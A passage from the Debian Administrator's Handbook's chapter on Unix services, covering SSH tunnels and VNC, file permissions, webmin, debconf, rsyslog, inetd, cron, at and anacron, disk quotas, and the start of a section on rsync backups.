output in the tunnel are reversed; the entrance is port 8000 on the intermediary machine, the
output is on the local host, and the data are then directed to the server. In practice, the server
is usually either the local machine or the intermediary. That way SSH secures the connection
from one end to the other.
Figure 9.3 Forwarding a local port with SSH
Figure 9.4 Forwarding a remote port with SSH
211
Chapter 9 — Unix Services

9.2.2. Using Remote Graphical Desktops
VNC (Virtual Network Computing) allows remote access to graphical desktops.
This tool is mostly used for technical assistance; the administrator can see the errors that the
user is facing, and show them the correct course of action without having to stand by them.
First, the user must authorize sharing their session. The GNOME graphical desktop environment
from Jessie onward includes that option in its configuration panel (contrary to previous versions
of Debian, where the user had to install and run vino). KDE Plasma still requires using krfb
to allow sharing an existing session over VNC. For other graphical desktop environments, the
x11vnc
command (from the Debian package of the same name) serves the same purpose; you
can make it available to the user with an explicit icon.
When the graphical session is made available by VNC, the administrator must connect to it with
a VNC client. GNOME has vinagre and remmina for that, while the KDE project provides krdc (in
the menu at K
→ Internet → Remote Desktop Client). There are other VNC clients that use the
command line, such as xvnc4viewer in the Debian package of the same name. Once connected,
the administrator can see what is going on, work on the machine remotely, and show the user
how to proceed.
SECURITY
VNC over SSH
If you want to connect by VNC, and you don’t want your data sent in clear text
on the network, it is possible to encapsulate the data in an SSH tunnel (see sec-
tion 9.2.1.3, “Creating Encrypted Tunnels with Port Forwarding” page 210). You
simply have to know that VNC uses port 5900 by default for the first screen (called
“localhost:0”), 5901 for the second (called “localhost:1”), etc.
The ssh -L localhost:5901:localhost:5900 -N -T machine command cre-
ates a tunnel between local port 5901 in the localhost interface and port 5900 of
the
machine host. The first “localhost” restricts SSH to listening to only that in-
terface on the local machine. The second “localhost” indicates the interface on the
remote machine which will receive the network traffic entering in “localhost:5901”.
Thus vncviewer localhost:1 will connect the VNC client to the remote screen,
even though you indicate the name of the local machine.
When the VNC session is closed, remember to close the tunnel by also quitting the
corresponding SSH session.
BACK TO BASICS
Display manager
gdm3
, kdm, lightdm, and xdm are Display Managers. They take control of the graph-
ical interface shortly after boot in order to provide the user a login screen. Once
the user has logged in, they execute the programs needed to start a graphical work
session.
VNC also works for mobile users, or company executives, who occasionally need to login from
their home to access a remote desktop similar to the one they use at work. The configuration of
such a service is more complicated: you first install the vnc4server package, change the configu-
ration of the display manager to accept XDMCP Query requests (for gdm3, this can be done by
adding Enable=true in the “xdmcp” section of /etc/gdm3/daemon.conf), and finally, start the
212
The Debian Administrator’s Handbook

VNC server with inetd so that a session is automatically started when a user tries to login. For
example, you may add this line to /etc/inetd.conf:
5950
stream
tcp
nowait
nobody.tty
/usr/bin/Xvnc Xvnc -inetd -query localhost -
å once -geometry 1024x768 -depth 16 securitytypes=none
Redirecting incoming connections to the display manager solves the problem of authentication,
because only users with local accounts will pass the gdm3 login screen (or equivalent kdm, xdm,
etc.). As this operation allows multiple simultaneous logins without any problem (provided the
server is powerful enough), it can even be used to provide complete desktops for mobile users
(or for less powerful desktop systems, configured as thin clients). Users simply login to the
server’s screen with vncviewer server:50, because the port used is 5950.
9.3. Managing Rights
Linux is definitely a multi-user system, so it is necessary to provide a permission system to
control the set of authorized operations on files and directories, which includes all the system
resources and devices (on a Unix system, any device is represented by a file or directory). This
principle is common to all Unix systems, but a reminder is always useful, especially as there are
some interesting and relatively unknown advanced uses.
Each file or directory has specific permissions for three categories of users:
• its owner (symbolized by u as in “user”);
• its owner group (symbolized by g as in “group”), representing all the members of the
group;
• the others (symbolized by o as in “other”).
Three types of rights can be combined:
• reading (symbolized by r as in “read”);
• writing (or modifying, symbolized by w as in “write”);
• executing (symbolized by x as in “eXecute”).
In the case of a file, these rights are easily understood: read access allows reading the content
(including copying), write access allows changing it, and execute access allows you to run it
(which will only work if it is a program).
SECURITY
setuid
and setgid
executables
Two particular rights are relevant to executable files: setuid and setgid (symbol-
ized with the letter “s”). Note that we frequently speak of “bit”, since each of these
boolean values can be represented by a 0 or a 1. These two rights allow any user to
execute the program with the rights of the owner or the group, respectively. This
mechanism grants access to features requiring higher level permissions than those
you would usually have.
Since a setuid root program is systematically run under the super-user identity,
it is very important to ensure it is secure and reliable. Indeed, a user who would
213
Chapter 9 — Unix Services

manage to subvert it to call a command of their choice could then impersonate the
root user and have all rights on the system.
A directory is handled differently. Read access gives the right to consult the list of its entries
(files and directories), write access allows creating or deleting files, and execute access allows
crossing through it (especially to go there with the cd command). Being able to cross through
a directory without being able to read it gives permission to access the entries therein that are
known by name, but not to find them if you do not know their existence or their exact name.
SECURITY
setgid
directory and sticky
bit
The setgid bit also applies to directories. Any newly-created item in such direc-
tories is automatically assigned the owner group of the parent directory, instead
of inheriting the creator’s main group as usual. This setup avoids the user having
to change its main group (with the newgrp command) when working in a file tree
shared between several users of the same dedicated group.
The “sticky” bit (symbolized by the letter “t”) is a permission that is only useful
in directories. It is especially used for temporary directories where everybody has
write access (such as /tmp/): it restricts deletion of files so that only their owner
(or the owner of the parent directory) can do it. Lacking this, everyone could delete
other users’ files in /tmp/.
Three commands control the permissions associated with a file:
• chown user file changes the owner of the file;
• chgrp group file alters the owner group;
• chmod rights file changes the permissions for the file.
There are two ways of presenting rights. Among them, the symbolic representation is proba-
bly the easiest to understand and remember. It involves the letter symbols mentioned above.
You can define rights for each category of users (u/g/o), by setting them explicitly (with =),
by adding (+), or subtracting (-). Thus the u=rwx,g+rw,o-r formula gives the owner read, write,
and execute rights, adds read and write rights for the owner group, and removes read rights
for other users. Rights not altered by the addition or subtraction in such a command remain
unmodified. The letter a, for “all”, covers all three categories of users, so that a=rx grants all
three categories the same rights (read and execute, but not write).
The (octal) numeric representation associates each right with a value: 4 for read, 2 for write,
and 1 for execute. We associate each combination of rights with the sum of the figures. Each
value is then assigned to different categories of users by putting them end to end in the usual
order (owner, group, others).
For instance, the chmod 754 file command will set the following rights: read, write and exe-
cute for the owner (since 7 = 4 + 2 + 1); read and execute for the group (since 5 = 4 + 1); read-only
for others. The 0 means no rights; thus chmod 600 file allows for read/write rights for the
owner, and no rights for anyone else. The most frequent right combinations are 755 for exe-
cutable files and directories, and 644 for data files.
214
The Debian Administrator’s Handbook

To represent special rights, you can prefix a fourth digit to this number according to the same
principle, where the setuid, setgid and sticky bits are 4, 2 and 1, respectively. chmod 4754 will
associate the setuid bit with the previously described rights.
Note that the use of octal notation only allows to set all the rights at once on a file; you cannot
use it to simply add a new right, such as read access for the group owner, since you must take
into account the existing rights and compute the new corresponding numerical value.
TIP
Recursive operation
Sometimes we have to change rights for an entire file tree. All the commands above
have a -R option to operate recursively in sub-directories.
The distinction between directories and files sometimes causes problems with re-
cursive operations. That is why the “X” letter has been introduced in the symbolic
representation of rights. It represents a right to execute which applies only to di-
rectories (and not to files lacking this right). Thus, chmod -R a+X directory will
only add execute rights for all categories of users (a) for all of the sub-directories
and files for which at least one category of user (even if their sole owner) already
has execute rights.
TIP
Changing the user and
group
Frequently you want to change the group of a file at the same time that you change
the owner. The chown command has a special syntax for that: chown user:group
file
GOING FURTHER
umask
When an application creates a file, it assigns indicative permissions, knowing that
the system automatically removes certain rights, given by the command umask.
Enter umask in a shell; you will see a mask such as 0022. This is simply an octal
representation of the rights to be systematically removed (in this case, the write
right for the group and other users).
If you give it a new octal value, the umask command modifies the mask. Used in
a shell initialization file (for example, ~/.bash_profile), it will effectively change
the default mask for your work sessions.
9.4. Administration Interfaces
Using a graphical interface for administration is interesting in various circumstances. An ad-
ministrator does not necessarily know all the configuration details for all their services, and
doesn’t always have the time to go seeking out the documentation on the matter. A graphical
interface for administration can thus accelerate the deployment of a new service. It can also
simplify the setup of services which are hard to configure.
Such an interface is only an aid, and not an end in itself. In all cases, the administrator must
master its behavior in order to understand and work around any potential problem.
Since no interface is perfect, you may be tempted to try several solutions. This is to be avoided as
much as possible, since different tools are sometimes incompatible in their work methods. Even
if they all aim to be very flexible and try to adopt the configuration file as a single reference, they
are not always able to integrate external changes.
215
Chapter 9 — Unix Services

9.4.1. Administrating on a Web Interface: webmin
This is, without a doubt, one of the most successful administration interfaces. It is a modular
system managed through a web browser, covering a wide array of areas and tools. Furthermore,
it is internationalized and available in many languages.
Figure 9.5 Webmin dashboard
Sadly, webmin is no longer part of Debian. Its Debian maintainer — Jaldhar H. Vyas — removed
the packages he created because he no longer had the time required to maintain them at an
acceptable quality level. Nobody has officially taken over, so Buster does not have the webmin
package.
There is, however, an unofficial package distributed on the webmin.com website. Contrary to
the original Debian packages, this package is monolithic; all of its configuration modules are
installed and activated by default, even if the corresponding service is not installed on the ma-
chine.
SECURITY
Changing the root
password
On the first login, identification is conducted with the root username and its usual
password. It is recommended to change the password used for webmin as soon as
possible, so that if it is compromised, the root password for the server will not be
involved, even if this confers important administrative rights to the machine.
Beware! Since webmin has so many features, a malicious user accessing it could
compromise the security of the entire system. In general, interfaces of this kind are
not recommended for important systems with strong security constraints (firewall,
sensitive servers, etc.).
Webmin is used through a web interface, but it does not require Apache to be installed. Essen-
tially, this software has its own integrated mini web server. This server listens by default on
port 10000 and accepts secure HTTP connections.
Included modules cover a wide variety of services, among which:
216
The Debian Administrator’s Handbook

• all base services: creation of users and groups, management of crontab files, init scripts,
viewing of logs, etc.
• bind: DNS server configuration (name service);
• postfix: SMTP server configuration (e-mail);
• inetd: configuration of the inetd super-server;
• quota: user quota management;
• dhcpd: DHCP server configuration;
• proftpd: FTP server configuration;
• samba: Samba file server configuration;
• software: installation or removal of software from Debian packages and system updates.
The administration interface is available in a web browser at https://localhost:10000. Beware!
Not all the modules are directly usable. Sometimes they must be configured by specifying the
locations of the corresponding configuration files and some executable files (program). Fre-
quently the system will politely prompt you when it fails to activate a requested module.
ALTERNATIVE
GNOME control center
The GNOME project also provides multiple administration interfaces that are
usually accessible via the “Settings” entry in the user menu on the top right.
gnome-control-center
is the main program that brings them all together but
many of the system wide configuration tools are effectively provided by other pack-
ages (
accountsservice, system-config-printer, etc.). Although they are easy to use,
these applications cover only a limited number of base services: user management,
time configuration, network configuration, printer configuration, and so on.
9.4.2. Configuring Packages: debconf
Many packages are automatically configured after asking a few questions during installation
through the Debconf tool. These packages can be reconfigured by running dpkg-reconfigure
package
.
For most cases, these settings are very simple; only a few important variables in the configura-
tion file are changed. These variables are often grouped between two “demarcation” lines so
that reconfiguration of the package only impacts the enclosed area. In other cases, reconfigu-
ration will not change anything if the script detects a manual modification of the configuration
file, in order to preserve these human interventions (because the script can’t ensure that its
own modifications will not disrupt the existing settings).
DEBIAN POLICY
Preserving changes
The Debian Policy expressly stipulates that everything should be done to preserve
manual changes made to a configuration file, so more and more scripts take precau-
tions when editing configuration files. The general principle is simple: the script
will only make changes if it knows the status of the configuration file, which is ver-
ified by comparing the checksum of the file against that of the last automatically
217
Chapter 9 — Unix Services

generated file. If they are the same, the script is authorized to change the con-
figuration file. Otherwise, it determines that the file has been changed and asks
what action it should take (install the new file, save the old file, or try to integrate
the new changes with the existing file). This precautionary principle has long been
unique to Debian, but other distributions have gradually begun to embrace it.
The ucf program (from the Debian package of the same name) can be used to
implement such a behavior.
9.5. syslog System Events
9.5.1. Principle and Mechanism
The rsyslogd daemon is responsible for collecting service messages coming from applications
and the kernel, then dispatching them into log files (usually stored in the /var/log/ directory).
It obeys the /etc/rsyslog.conf configuration file.
Each log message is associated with an application subsystem (called “facility” in the documen-
tation):
• auth and authpriv: for authentication;
• cron: comes from task scheduling services, cron and atd;
• daemon: affects a daemon without any special classification (DNS, NTP, etc.);
• ftp: concerns the FTP server;
• kern: message coming from the kernel;
• lpr: comes from the printing subsystem;
• mail: comes from the e-mail subsystem;
• news: Usenet subsystem message (especially from an NNTP — Network News Transfer
Protocol — server that manages newsgroups);
• syslog: messages from the syslogd server, itself;
• user: user messages (generic);
• uucp: messages from the UUCP server (Unix to Unix Copy Program, an old protocol no-
tably used to distribute e-mail messages);
• local0 to local7: reserved for local use.
Each message is also associated with a priority level. Here is the list in decreasing order:
• emerg: “Help!” There is an emergency, the system is probably unusable.
• alert: hurry up, any delay can be dangerous, action must be taken immediately;
• crit: conditions are critical;
• err: error;
218
The Debian Administrator’s Handbook

• warn: warning (potential error);
• notice: conditions are normal, but the message is important;
• info: informative message;
• debug: debugging message.
9.5.2. The Configuration File
The syntax of the /etc/rsyslog.conf file is detailed in the rsyslog.conf(5) manual page,
but there is also HTML documentation available in the rsyslog-doc package (/usr/share/doc/
rsyslog-doc/html/index.html
). The overall principle is to write “selector” and “action” pairs.
The selector defines all relevant messages, and the actions describes how to deal with them.
Syntax of the Selector
The selector is a semicolon-separated list of subsystem.priority pairs (example:
auth.notice;mail.info). An asterisk may represent all subsystems or all priorities (exam-
ples: *.alert or mail.*). Several subsystems can be grouped, by separating them with a comma
(example: auth,mail.info). The priority indicated also covers messages of equal or higher
priority; thus auth.alert indicates the auth subsystem messages of alert or emerg priority.
Prefixed with an exclamation point (!), it indicates the opposite, in other words the strictly
lower priorities; auth.!notice, thus, indicates messages issued from auth, with info or debug
priority. Prefixed with an equal sign (=), it corresponds to precisely and only the priority
indicated (auth.=notice only concerns messages from auth with notice priority).
Each element in the list on the selector overrides previous elements. It is thus possible to re-
strict a set or to exclude certain elements from it. For example, kern.info;kern.!err means mes-
sages from the kernel with priority between info and warn. The none priority indicates the
empty set (no priorities), and may serve to exclude a subsystem from a set of messages. Thus,
*.crit;kern.none indicates all the messages of priority equal to or higher than crit not coming
from the kernel.
Syntax of Actions
BACK TO BASICS
The named pipe, a
persistent pipe
A named pipe is a particular type of file that operates like a traditional pipe (the
pipe that you make with the “|” symbol on the command line), but via a file. This
mechanism has the advantage of being able to relate two unrelated processes. Any-
thing written to a named pipe blocks the process that writes until another process
attempts to read the data written. This second process reads the data written by
the first, which can then resume execution.
Such a file is created with the mkfifo command.
The various possible actions are:
219
Chapter 9 — Unix Services

• add the message to a file (example: /var/log/messages);
• send the message to a remote syslog server (example: @log.falcot.com);
• send the message to an existing named pipe (example: |/dev/xconsole);
• send the message to one or more users, if they are logged in (example: root,rhertzog);
• send the message to all logged in users (example: *);
• write the message in a text console (example: /dev/tty8).
SECURITY
Forwarding logs
It is a good idea to record the most important logs on a separate machine (perhaps
dedicated for this purpose), since this will prevent any possible intruder from re-
moving traces of their intrusion (unless, of course, they also compromise this other
server). Furthermore, in the event of a major problem (such as a kernel crash),
you have the logs available on another machine, which increases your chances of
determining the sequence of events that caused the crash.
To accept log messages sent by other machines, you must reconfigure
rsyslog: in
practice, it is sufficient to activate the ready-for-use entries in /etc/rsyslog.conf
($ModLoad imudp and $UDPServerRun 514).
9.6. The inetd Super-Server
Inetd (often called “Internet super-server”) is a server of servers. It executes rarely used servers
on demand, so that they do not have to run continuously.
The /etc/inetd.conf file lists these servers and their usual ports. The inetd command listens
to all of them; when it detects a connection to any such port, it executes the corresponding
server program.
DEBIAN POLICY
Register a server in
inetd.conf
Packages frequently want to register a new server in the /etc/inetd.conf file,
but Debian Policy prohibits any package from modifying a configuration file that
it doesn’t own. This is why the update-inetd script (in the package with the same
name) was created: It manages the configuration file, and other packages can thus
use it to register a new server to the super-server’s configuration.
Each significant line of the /etc/inetd.conf file describes a server through seven fields (sepa-
rated by spaces):
• The TCP or UDP port number, or the service name (which is mapped to a standard port
number with the information contained in the /etc/services file).
• The socket type: stream for a TCP connection, dgram for UDP datagrams.
• The protocol: tcp or udp.
• The options: two possible values: wait or nowait, to tell inetd whether it should wait or
not for the end of the launched process before accepting another connection. For TCP
220
The Debian Administrator’s Handbook

connections, easily multiplexable, you can usually use nowait. For programs responding
over UDP, you should use nowait only if the server is capable of managing several connec-
tions in parallel. You can suffix this field with a period, followed by the maximum number
of connections authorized per minute (the default limit is 256).
• The user name of the user under whose identity the server will run.
• The full path to the server program to execute.
• The arguments: this is a complete list of the program’s arguments, including its own name
(argv[0] in C).
The following example illustrates the most common cases:
Example 9.1 Excerpt from /etc/inetd.conf
talk
dgram
udp wait
nobody.tty /usr/sbin/in.talkd in.talkd
finger stream tcp nowait
nobody
/usr/sbin/tcpd
in.fingerd
ident
stream tcp nowait
nobody
/usr/sbin/identd
identd -i
The tcpd program is frequently used in the /etc/inetd.conf file. It allows limiting incom-
ing connections by applying access control rules, documented in the hosts_access(5) manual
page, and which are configured in the /etc/hosts.allow and /etc/hosts.deny files. Once
it has been determined that the connection is authorized, tcpd executes the real server (like
in.fingerd
in our example). It is worth noting that tcpd relies on the name under which it
was invoked (that is the first argument, argv[0]) to identify the real program to run. So you
should not start the arguments list with tcpd but with the program that must be wrapped.
COMMUNITY
Wietse Venema
Wietse Venema, whose expertise in security has made him a renowned program-
mer, is the author of the tcpd program. He is also the main creator of Postfix,
the modular e-mail server (SMTP, Simple Mail Transfer Protocol), designed to be
safer and more reliable than sendmail, which features a long history of security
vulnerabilities.
ALTERNATIVE
Other inetd commands
While Debian installs
openbsd-inetd by default, there is no lack of alternatives: we
can mention
inetutils-inetd, micro-inetd, rlinetd and xinetd.
This last incarnation of a super-server offers very interesting possibilities. Most
notably, its configuration can be split into several files (stored, of course, in the
/etc/xinetd.d/
directory), which can make an administrator’s life easier.
Last but not least, it is even possible to emulate inetd’s behavior with systemd’s
socket-activation mechanism (see section 9.1.1, “The systemd init system” page
198).
221
Chapter 9 — Unix Services

9.7. Scheduling Tasks with cron and atd
cron
is the daemon responsible for executing scheduled and recurring commands (every day,
every week, etc.); atd is that which deals with commands to be executed a single time, but at a
specific moment in the future.
In a Unix system, many tasks are scheduled for regular execution:
• rotating the logs;
• updating the database for the locate program;
• back-ups;
• maintenance scripts (such as cleaning out temporary files).
By default, all users can schedule the execution of tasks. Each user has thus their own crontab
in which they can record scheduled commands. It can be edited by running crontab -e (its
content is stored in the /var/spool/cron/crontabs/user file).
SECURITY
Restricting cron or atd
You can restrict access to cron by creating an explicit authorization file (whitelist)
in /etc/cron.allow, in which you indicate the only users authorized to schedule
commands. All others will automatically be deprived of this feature. Conversely, to
only block one or two troublemakers, you could write their username in the explicit
prohibition file (blacklist), /etc/cron.deny. This same feature is available for atd,
with the /etc/at.allow and /etc/at.deny files.
The root user has their own crontab, but can also use the /etc/crontab file, or write additional
crontab files in the /etc/cron.d directory. These last two solutions have the advantage of being
able to specify the user identity to use when executing the command.
The cron package includes by default some scheduled commands that execute:
• programs in the /etc/cron.hourly/ directory once per hour;
• programs in /etc/cron.daily/ once per day;
• programs in /etc/cron.weekly/ once per week;
• programs in /etc/cron.monthly/ once per month.
Many Debian packages rely on this service: by putting maintenance scripts in these directories,
they ensure optimal operation of their services.
9.7.1. Format of a crontab File
TIP
Text shortcuts for cron
cron
recognizes some abbreviations which replace the first five fields in a crontab
entry. They correspond to the most classic scheduling options:
•
@yearly
: once per year (January 1, at 00:00);
222
The Debian Administrator’s Handbook

•
@monthly
: once per month (the 1st of the month, at 00:00);
•
@weekly
: once per week (Sunday at 00:00);
•
@daily
: once per day (at 00:00);
•
@hourly
: once per hour (at the beginning of each hour).
SPECIAL CASE
cron
and daylight savings
time
In Debian, cron takes the time change (for Daylight Savings Time, or in fact for
any significant change in the local time) into account as best as it can. Thus, the
commands that should have been executed during an hour that never existed (for
example, tasks scheduled at 2:30 am during the Spring time change in France, since
at 2:00 am the clock jumps directly to 3:00 am) are executed shortly after the time
change (thus around 3:00 am DST). On the other hand, in autumn, when commands
would be executed several times (2:30 am DST, then an hour later at 2:30 am stan-
dard time, since at 3:00 am DST the clock turns back to 2:00 am) are only executed
once.
Be careful, however, if the order in which the different scheduled tasks and the
delay between their respective executions matters, you should check the compat-
ibility of these constraints with cron’s behavior; if necessary, you can prepare a
special schedule for the two problematic nights per year.
Each significant line of a crontab describes a scheduled command with the six (or seven) follow-
ing fields:
• the value for the minute (number from 0 to 59);
• the value for the hour (from 0 to 23);
• the value for the day of the month (from 1 to 31);
• the value for the month (from 1 to 12);
• the value for the day of the week (from 0 to 7, 1 corresponding to Monday, Sunday being
represented by both 0 and 7; it is also possible to use the first three letters of the name of
the day of the week in English, such as Sun, Mon, etc.);
• the user name under whose identity the command must be executed (in the /etc/
crontab
file and in the fragments located in /etc/cron.d/, but not in the users’ own
crontab files);
• the command to execute (when the conditions defined by the first five columns are met).
All these details are documented in the crontab(5) man page.
Each value can be expressed in the form of a list of possible values (separated by commas). The
syntax a-b describes the interval of all the values between a and b. The syntax a-b/c describes the
interval with an increment of c (example: 0-10/2 means 0,2,4,6,8,10). An asterisk * is a wildcard,
representing all possible values.
Example 9.2 Sample crontab file
223
Chapter 9 — Unix Services

#Format
#min hour day mon dow
command
# Download data every night at 7:25 pm
25
19
*
*
*
$HOME/bin/get.pl
# 8:00 am, on weekdays (Monday through Friday)
00
08
*
*
1-5
$HOME/bin/dosomething
# Restart the IRC proxy after each reboot
@reboot /usr/bin/dircproxy
TIP
Executing a command on
boot
To execute a command a single time, just after booting the computer, you can use
the @reboot macro (a simple restart of cron does not trigger a command scheduled
with @reboot). This macro replaces the first five fields of an entry in the
crontab.
ALTERNATIVE
Emulating cron with
systemd
It is possible to emulate part of cron’s behavior with systemd’s timer mechanism
(see section 9.1.1, “The systemd init system” page 198).
9.7.2. Using the at Command
The at executes a command at a specified moment in the future. It takes the desired time and
date as command-line parameters, and the command to be executed in its standard input. The
command will be executed as if it had been entered in the current shell. at even takes care to
retain the current environment, in order to reproduce the same conditions when it executes
the command. The time is indicated by following the usual conventions: 16:12 or 4:12pm rep-
resents 4:12 pm. The date can be specified in several European and Western formats, including
DD.MM.YY (27.07.15 thus representing 27 July 2015), YYYY-MM-DD (this same date being ex-
pressed as 2015-07-27), MM/DD/[CC]YY (ie., 12/25/15 or 12/25/2015 will be December 25, 2015),
or simple MMDD[CC]YY (so that 122515 or 12252015 will, likewise, represent December 25,
2015). Without it, the command will be executed as soon as the clock reaches the time indi-
cated (the same day, or tomorrow if that time has already passed on the same day). You can
also simply write “today” or “tomorrow”, which is self-explanatory.
$ at 09:00 27.07.15 <<END
> echo ”Don’t forget to wish a Happy Birthday to Raphaël!” \
>
| mail lolando@debian.org
> END
warning: commands will be executed using /bin/sh
job 31 at Mon Jul 27 09:00:00 2015
224
The Debian Administrator’s Handbook

An alternative syntax postpones the execution for a given duration: at now + number period.
The period can be minutes, hours, days, or weeks. The number simply indicates the number of
said units that must elapse before execution of the command.
To cancel a task scheduled by cron, simply run crontab -e and delete the corresponding line
in the crontab file. For at tasks, it is almost as easy: run atrm task-number. The task number
is indicated by the at command when you scheduled it, but you can find it again with the atq
command, which gives the current list of scheduled tasks.
9.8. Scheduling Asynchronous Tasks: anacron
anacron
is the daemon that completes cron for computers that are not on at all times. Since
regular tasks are usually scheduled for the middle of the night, they will never be executed if
the computer is off at that time. The purpose of anacron is to execute them, taking into account
periods in which the computer is not working.
Please note that anacron will frequently execute such activity a few minutes after booting the
machine, which can render the computer less responsive. This is why the tasks in the /etc/
anacrontab
file are started with the nice command, which reduces their execution priority
and thus limits their impact on the rest of the system. Beware, the format of this file is not the
same as that of /etc/crontab; if you have particular needs for anacron, see the anacrontab(5)
manual page.
BACK TO BASICS
Priorities and nice
Unix systems (and thus Linux) are multi-tasking and multi-user systems. Indeed,
several processes can run in parallel, and be owned by different users: the kernel
mediates access to the resources between the different processes. As a part of this
task, it has a concept of priority, which allows it to favor certain processes over
others, as needed. When you know that a process can run in low priority, you can
indicate so by running it with nice program. The program will then have a smaller
share of the CPU, and will have a smaller impact on other running processes. Of
course, if no other processes needs to run, the program will not be artificially held
back.
nice
works with levels of “niceness”: the positive levels (from 1 to 19) progressively
lower the priority, while the negative levels (from -1 to -20) will increase it — but
only root can use these negative levels. Unless otherwise indicated (see the nice(1)
manual page), nice increases the current level by 10.
If you discover that an already running task should have been started with nice
it is not too late to fix it; the renice command changes the priority of an already
running process, in either direction (but reducing the “niceness” of a process is
reserved for the root user).
Installation of the anacron package deactivates execution by cron of the scripts in the /etc/
cron.hourly/
, /etc/cron.daily/, /etc/cron.weekly/, and /etc/cron.monthly/ directo-
ries. This avoids their double execution by anacron and cron. The cron command remains
active and will continue to handle the other scheduled tasks (especially those scheduled by
users).
225
Chapter 9 — Unix Services

9.9. Quotas
The quota system allows limiting disk space allocated to a user or group of users. To set it up,
you must have a kernel that supports it (compiled with the CONFIG_QUOTA option) — as is the
case with Debian kernels. The quota management software is found in the quota Debian package.
To activate quota in a filesystem, you have to indicate the usrquota and grpquota options in
/etc/fstab
for the user and group quotas, respectively. Rebooting the computer will then
update the quotas in the absence of disk activity (a necessary condition for proper accounting
of already used disk space).
The edquota user (or edquota -g group) command allows you to change the limits while ex-
amining current disk space usage.
GOING FURTHER
Defining quotas with a
script
The setquota program can be used in a script to automatically change many quo-
tas. Its setquota(8) manual page details the syntax to use.
The quota system allows you to set four limits:
• two limits (called “soft” and “hard”) refer to the number of blocks consumed. If the filesys-
tem was created with a block-size of 1 kibibyte, a block contains 1024 bytes from the same
file. Unsaturated blocks thus induce losses of disk space. A quota of 100 blocks, which the-
oretically allows storage of 102,400 bytes, will, however, be saturated with just 100 files
of 500 bytes each, only representing 50,000 bytes in total.
• two limits (soft and hard) refer to the number of inodes used. Each file occupies at least
one inode to store information about it (permissions, owner, timestamp of last access,
etc.). It is thus a limit on the number of user files.
A “soft” limit can be temporarily exceeded; the user will simply be warned that they are exceed-
ing the quota by the warnquota command, which is usually invoked by cron. A “hard” limit
can never be exceeded: the system will refuse any operation that will cause a hard quota to be
exceeded.
VOCABULARY
Blocks and inodes
The filesystem divides the hard drive into blocks — small contiguous areas. The size
of these blocks is defined during creation of the filesystem, and generally varies
between 1 and 8 kibibytes.
A block can be used either to store the real data of a file, or for meta-data used
by the filesystem. Among this meta-data, you will especially find the inodes. An
inode uses a block on the hard drive (but this block is not taken into consideration
in the block quota, only in the inode quota), and contains both the information on
the file to which it corresponds (name, owner, permissions, etc.) and the pointers
to the data blocks that are actually used. For very large files that occupy more
blocks than it is possible to reference in a single inode, there is an indirect block
system; the inode references a list of blocks that do not directly contain data, but
another list of blocks.
226
The Debian Administrator’s Handbook

With the edquota -t command, you can define a maximum authorized “grace period” within
which a soft limit may be exceeded. After this period, the soft limit will be treated like a hard
limit, and the user will have to reduce their disk space usage to within this limit in order to be
able to write anything to the hard drive.
GOING FURTHER
Setting up a default quota
for new users
To automatically setup a quota for new users, you have to configure a template
user (with edquota or setquota) and indicate their user name in the QUOTAUSER
variable in the /etc/adduser.conf file. This quota configuration will then be au-
tomatically applied to each new user created with the adduser command.
9.10. Backup
Making backups is one of the main responsibilities of any administrator, but it is a complex
subject, involving powerful tools which are often difficult to master.
Many programs exist, such as amanda, bacula, BackupPC. Those are client/server system featur-
ing many options, whose configuration is rather difficult. Some of them provide user-friendly
web interfaces to mitigate this. But Debian contains dozens of other backup software covering
all possible use cases, as you can easily confirm with apt-cache search backup.
Rather than detailing some of them, this section will present the thoughts of the Falcot Corp
administrators when they defined their backup strategy.
At Falcot Corp, backups have two goals: recovering erroneously deleted files, and quickly restor-
ing any computer (server or desktop) whose hard drive has failed.
9.10.1. Backing Up with rsync
Backups on tape having been deemed too slow and costly, data will be backed up on hard drives
on a dedicated server, on which the use of software RAID (see section 12.1.1, “Software RAID”
page 328) will protect the data from hard drive failure. Desktop computers are not backed up
individually, but users are advised that their personal account on their department’s file server
will be backed up. The rsync command (from the package of the same name) is used daily to
back up these different servers.
BACK TO BASICS
The hard link, a second
name for the file
A hard link, as opposed to a symbolic link, cannot be differentiated from the linked
file. Creating a hard link is essentially the same as giving an existing file a second
name. This is why the deletion of a hard link only removes one of the names asso-
ciated with the file. As long as another name is still assigned to the file, the data
therein remain present on the filesystem. It is interesting to note that, unlike a
copy, the hard link does not take up additional space on the hard drive.
A hard link is created with the ln target link command. The
link file is then a
new name for the
